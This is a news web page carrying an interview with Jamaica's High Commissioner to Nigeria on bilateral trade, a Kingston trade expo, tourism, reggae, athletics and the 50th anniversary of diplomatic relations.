<p>Our trade relations have fluctuated over the years and I certainly hope that going forward, we can see a strengthening of that. The balance of trade is in Nigeria’s favour and it’s a case Jamaica importing natural gas, whereas we are not really having significant export of goods to Nigeria and this is something we want to address going forward. Because of similarities between the two countries, we should be in a position to see more Jamaican goods and services coming to Nigeria. One of the constraints we believe is the fact that we do not have direct air connection between Nigeria and Jamaica. That is something which we hope can be addressed. This is what the private sector should be looking at, I mean how to bridge that gap because we are trading with many other countries where we also do not have direct air connections, but they are still able to find ways of trading with us. At times, they use intermediate points for shipment; therefore, direct air link is an area we want to push.  We have also been encouraging private sector and interest groups in Jamaica to consider Nigeria, West Africa and indeed Africa in general as a new market for enhanced trade. Let me also say that though  Jamaica is services-oriented, 70 percent of our GDP is in the area of services, but we still have various goods which we believe will be of interest to consumers here in Nigeria</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6238 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5.jpeg" alt="" width="1080" height="809" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5.jpeg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5-600x449.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5-300x225.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5-768x575.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5-1024x767.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image5-73x55.jpeg 73w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p><strong>Would you want to mention some of those goods?</strong></p>
<p>If you consider the area of processed foods, for example, we do a lot of spices which of course could be fused very easily with Nigerian cuisine and indeed West African cuisine.  We have minerals which are also of high quality. Limestone mining is something which has become important, which is used in so many areas, pharmaceutical industry, in medicine, and of course, it is used in construction and as you know, there are many constructions going on here in Nigeria. This is something entrepreneurs on both sides can have an appropriate way of collaborating and developing strong commercial returns. Bauxite and Alumina also form part of our productive base.  Our traditional agricultural products can also be of interest here in Nigeria. We are doing fish, we produce freshwater and marine-based aquatic products. We are also doing a lot in fashion industry and fabrics. We have a lot of designers who are using materials from all over the world to come up with creative outfits for both male and female which I am sure will make a very big impact in the Nigerian market. So it’s a very diverse offer</p>
<p><strong>Have you started to engage the private sector in Nigeria?</strong></p>
<p>Yes I have been engaging the private sector. Last year, I went to the Abuja Expo and I have been talking to different entrepreneurs here. One of the things that they mentioned was the Jamaican coffee which is a very strong product. It is internationally renowned. I know Nigerians drink coffee, tea and various beverages and I believe our coffee will do very well here with the right marketing and promotion. I have had conversations with some local entrepreneurs on that. Also, our Rum is another big item which we believe will find a market here. I have noted that Nigerians are very much into spirits. Jamaica has the finest quality Rum in the world and we believe with the right promotion we can have strong presence here in Nigeria, so these are some of the conversations I have been having and I want to strengthen that. This year, Jamaica will have another big event.  Jamaica Manufacturers Association will be having their Trade Expo from 30<sup>th</sup> of April to the 3<sup>rd</sup> of May in Kingston and this is a great opportunity for Nigerian businesses to visit Jamaica to see in one location various products and services providers in the country. They will also have the opportunity to visit the manufacturers of different goods in their respective locations. We are here at the High Commission to share more information on the Expo and other business opportunities that are available in Jamaica.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6239 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg" alt="" width="1080" height="809" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-600x449.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-300x225.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-768x575.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-1024x767.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7-73x55.jpeg 73w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p><strong>What segment of business or the society can attend the Expo?</strong></p>
<p>The Expo is open to all business interest groups in areas I  highlighted earlier, cross-range of services, tourism being a dominant area but not exclusively, we  have medical services, we are doing management services, support services, financial services,  all of the mainstream services, we are very much actively engaged in them. We have educational services; there are Jamaican educational institutions that have formed partnerships with Nigerian institutions. That is one area we have been doing strong cooperation and we certainly want to strengthen that. At the government to government level, we have had an active cooperation programmes between Jamaica and Nigeria. There is the technical aid corps programme. Recently we had Nigerian master craftsmen who have gone to Jamaica to provide support in developing our craft industry which has worked very well.  We have had Nigerians who have gone as Nurses.  We also had recently Nigerian Dance Instructor who has provided very good support to our School of Dance. So, there is very active cooperation taking place at government to government level, therefore, this Expo will be a great opportunity for the private sector in Nigeria to make direct contact with their colleagues in Jamaica. We at the High Commission are here to facilitate that contact.</p>
<p><strong>Hope visa will not be an issue for would-be participants, and how early are they expected to apply for their visas?</strong></p>
<p>People can apply now, the earlier the better because sometimes, there are issues with documentation, so it’s not always good to wait till the last minute. It’s never too early to start now.</p>
<p><strong>Talking specifically about the tourism sector in Jamaica which contributes to over 50 percent of the total foreign exchange of your country, what lessons can Nigeria learn from that considering the fact that there are many tourism sites in Nigeria?</strong></p>
<p>We are very proud of the investments that have been made in our tourism sector. It is an industry that has evolved over many years and of course, we still have room to grow. We consider that we have made a significant strides in the sector and we are proud of the achievements that we  have made especially at the recognition that our country has gained globally. Obviously, we are always happy to share what we have learnt over the time and we are very open to sharing the experience with Nigerian government recognizing that we  believe that attention to quality is very important in maintaining good and sustainable tourism industry .We believe that partnerships are fundamental in the industry, so it’s not only a matter of hoteliers doing their things, or the government coming up with a set of policies, it has to be a collaborative engagement, so public and private sector engagement is fundamental in terms of the policy framework that is put in place, in terms of the investments that is made in terms of infrastructure, that is an important aspect of the tourism product. We are naturally endowed with the sea, sun, and nice beaches at different points across the country, but with sustained investments in developing the infrastructure.  Obviously, Jamaica is one of several islands in the Caribbean with similar geographical layout, so you have to get away of adding value to enhancing your products and this is something that other countries like Nigeria can draw some inspirations from. Attention to quality, attention to infrastructural development to the sustainability of the partnerships both with domestic and external partners.  The policy framework is also very important in having a sustainable tourism industry. So it has to be integrated into the national policy development framework. That is fundamental element in the prospect for having tourism industry that is exciting and dynamic. You also have to be dynamic recognizing the fact that   we are having many changes globally. There are younger persons who want to travel but have different tastes just as you have old persons who want to travel but also have different tastes. You also have people coming from some countries where they have not been able to travel before for different reasons and now they want to see what global tourism offers, therefore, we have to be able to put in place things that will give them good experience. As I said earlier, we are very open to sharing our experiences with Nigerian entrepreneurs and Nigeria’s tourism policymakers.</p>
<p><strong>What would you be saying to Nigerians who would want to have their holidays outside this country?</strong></p>
<p>I want to encourage everybody not just Nigerians but the world at large to consider the importance of having work-life balance for healthy development, healthy relationships and also for you to see and appreciate what the rest of the world is doing. So for Nigerians and other people globally, they should seize opportunities to experience other cultures other nationalities in their own settings. Yes you can interact with people on the social media,  but that  is not enough. I want Nigerians and other nationals to visit Jamaica to see what inspires our music, the food, our fashion, our athletes and all the achievements we have been able to demonstrate at different levels. In Jamaica, we are very much endowed with human and natural resources that are quite significant and so Nigerians coming to Jamaica will be able to see so many things. Our local dialects have many West Africa words. Nigerians will be surprised when they get to Jamaica to see some of the traits we share and that comes up in our tourism promotion. Our national motto is “Out of many one people” based on our population’s multiracial roots that make up Jamaica. We have people from so many nationalities, but at the end, we are all Jamaicans, we are all pursuing the same goals, we are all integrated as communities, it’s like a melting pot.</p>
<p><strong>I want to ask you, what makes Jamaica unique from other countries in the world?</strong></p>
<p>It’s a combination of many things, but partly it has to do with our history, the fact that so many people came from different parts of the world for different reasons, some came voluntarily, some came by force but all those who came and decided to remain are the core Jamaicans who discovered a way of cooperating over time and sharing experience. In that mixing and merging of cultures and experiences, we have created a Jamaican experience which is unique. You have all these nationalities who are very happy to come together and work together, trying to build the country despite all the challenges of climate change, global economic shocks and other external things. We have found creative ways of addressing these challenges. We also practice and promote freedom of expression and freedom of association. We have a strong media landscape, we allow people to express themselves in print and electronic forms and also online platforms that people are engaged in, and this is contributing tremendously to greater awareness among the population.  These are some of the features that have contributed to the dynamic development of Jamaica. One key thing is that we are also not afraid of external engagements which have led to many Jamaicans travelling the world and some of them are doing great in countries where they settled. For instances, we have Jamaicans who have settled here in Nigeria for many years and have contributed to the development of the country in different ways. So we have a very dynamic Jamaicans in diaspora. We have policies in place to allow Jamaicans in diaspora to contribute to national development process. We are making use of their experiences, their ideas and their desire to contribute to national development at home and we have benefitted immensely from that.</p>
<p><strong>What is your country doing to revamp the garment industry?</strong></p>
<p>There was a point that we made significant impact in the garment industry. But there are stages to global production of textiles and various agreements that are in place governing textile production. Eventually it was no longer economically viable for manufacturers to produce textiles in Jamaica.  We eventually lost out on that aspect of the market. Over time, we have come to be very focused on producing textile in the context of niche market which is of course in the area of fashion because we cannot compete on the basis of our productivity of textile, we couldn’t compete with the global players in the textile markets, so we have had to focus on where we believe we could have competitive advantage and that is obviously in the area of fashion. We have been using our creative talents to design Jamaican styles, Jamaican oriented fashion items using local materials and materials from elsewhere to create items that have global appeal.</p>
<p><strong>What about your banana production?</strong></p>
<p>This sector was fantastic in the past but has suffered in two particular ways. For many years, most of the bananas exported from Jamaica went to European Union but it later became a subject of trade dispute at the World Trade Organisation which was very protracted because there was competition between bananas from countries like Jamaica competing against Latin American bananas. The dispute went on for many years. We used to get preferential prices at the EU for the bananas we were exporting, but with the trade dispute, the preferential prices got eroded, so it became less commercially viable for a country like Jamaica to continue. The other fundamental aspect is that Jamaica is subject to the negative effects of climate change and banana is a crop which is very susceptible to climate change. For many years we have experienced hurricane within the Caribbean region. Each time you have hurricane it decimates the banana production including the shoots. It became very hard for producers to remain viable because the product kept deteriorating. The production of banana is largely for domestic consumption at the moment.</p>
<p><strong>One cannot talk about Jamaica without a mention of Reggae brand of music which was very popular in Africa in the 70s and 80s, but it seems the music is graduation dying on the continent. Not many young ones are familiar with the brand of the music, what is Jamaica doing to keep Reggae alive?</strong></p>
<p>I wouldn’t say that Reggae is dying, Reggae never dies. It is impossible for Reggae to die because, it is dynamic. Reggae as you know is an aspect of Jamaica that is internationally recognized. I cannot think of anywhere in the world that has not been exposed to Reggae music and the famous Jamaican Icon, Bob Marley. I have never been anywhere in the world where I have not heard a reference to Bob Marley. As soon as you introduce yourself as a Jamaican, they will say you are from the land of Bob Marley. As I said Reggae is dynamic. In Africa here, it is being fused into other forms of music. Different Artists are borrowing from the traditional form of Reggae or utilizing some aspect of Reggae music. Recently, we had Jamaican Reggae artist, Mikayla Simpson ( Koffe) who had been nominated for Grammy Award visiting Nigeria. Other Reggae groups come to Africa for concerts. We recently had conversations with some promoters who want to bring Reggae artists to Nigeria to perform. We expect that this will increase. Reggae is like a movement to help individuals and groups to promote peace and harmony and to uplift themselves and their communities, especially the black communities around the world. Reggae speaks about love. We have seen Reggae evolving as art forms. Even Nigerian artists have been taking Reggae in their works.</p>
<p><strong>Your Athletes have also been making waves in the world, what is the secret?</strong></p>
<p>I said earlier that one of the key aspects of our global recognition is from the music. Then you have our food and the tourism industry.  And for a very small country, we are very proud of the impact we have made in the international sports and obviously the world has been treated to the exploits of our athletes. We have some of the finest sprinters on the planet earth.</p>
<p><strong>You have not mentioned the secrets of your success?</strong></p>
<p>It’s a secret formula (laughter) you have to come to Jamaica to experience it. On a serious note, it’s a combination of factors. It is through natural ability in many ways, but also you harness that natural ability. From the very early in Jamaica, children are exposed to sports and they are encouraged to engage in sports. And we have a very competitive and active school sports programmes which have gained international recognition. The annual boys and girl’s schools championships in Jamaica have been attracting sports enthusiasts from around the world. The great Usain Bolt was recognized from his schoolboy days as a promising global star which he later became and there are many others like that, both male and female. It’s a policy decision on the part of Jamaican government over the years that have guided and shaped sporting development among Jamaicans. We are also introducing new sports. We are a nation that produces global stars in sports.</p>
<p><strong>By April, it will be  50 years since  Jamaica and Nigeria established diplomatic relations, what should the people expect?</strong></p>
<p>This year marks the 50<sup>th</sup> Anniversary of the establishment of diplomatic relations between Jamaica and Nigeria. We formally established relations on the 29<sup>th</sup> of April 19, 1970, so, 50 years later, we are celebrating that anniversary in 2020. We are hoping that we will be able to undertake various activities to recognize this milestone because as I indicated, we have had strong cooperation in the area of health, energy, education and so on. We will be announcing projects and events that will hold here in Nigeria and in Jamaica to celebrate the milestone. I am encouraging people to be on the lookout.</p>
<p><strong>Your  message to the business community and Nigerians in general?</strong></p>
<p>My message to all Nigerians is that Jamaica is a friend; Jamaica is a willing partner to engage with you at different levels of economic, social, cultural and political development. We aspire like Nigeria to become global leaders in multiple sectors, especially based on our historical relationship and the bonds that we have. The same blood flows through Jamaicans and Nigerians and there is a lot that we can build on, that we can strengthen and we should see to in order to lift each other up as global players and global contributors to developing the welfare of each other and the welfare of the world at large.  I want to tell Nigerians that the next time they are thinking of holidays, they should place Jamaica at the top of their list. We are here at the High Commission in Abuja to provide whatever guidance and support they would need.  We are here as business partners. We are at an advantage to find potential areas of cooperation and we are here to share experiences to help Nigeria to expand its development path. Jamaica is small but dynamic and Nigeria is our friend.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script></script></p>
												</div>
						<p><img class="aligncenter wp-image-10902 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/WhatsApp-Image-2026-01-23-at-12.42.26.jpeg" alt="" width="1131" height="1600" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F01%2Fjamaica-is-a-willing-partner-of-nigeria-high-commissioner%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg&description=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Jamaica+is+a+willing+partner+of+Nigeria-+High+Commissioner https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2020/01/why-i-want-to-fight-cervical-cancer-in-my-country-miss-earth-uganda/" title="Why I want to fight cervical cancer in my country - Miss Earth Uganda">Why I want to fight cervical cancer in my country - Miss Earth Uganda</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2020/02/jamaica-ready-to-host-the-world-at-expo-2020/" title="Jamaica ready to host the world at Expo 2020">Jamaica ready to host the world at Expo 2020</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2020-01-31T15:45:54+01:00" itemprop="datePublished" content="2020-01-31T15:45:54+01:00">January 31, 2020</time>
			<meta itemprop="name headline" class="entry-title" content="Jamaica is a willing partner of Nigeria- High Commissioner">
			<meta itemprop="dateModified" class="date updated" content="2020-01-31T15:45:54+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg">
				<meta itemprop="width" content="1080">
				<meta itemprop="height" content="809">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" content="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10903 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" rel="bookmark" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">6 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/">ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10903 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" rel="bookmark" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">
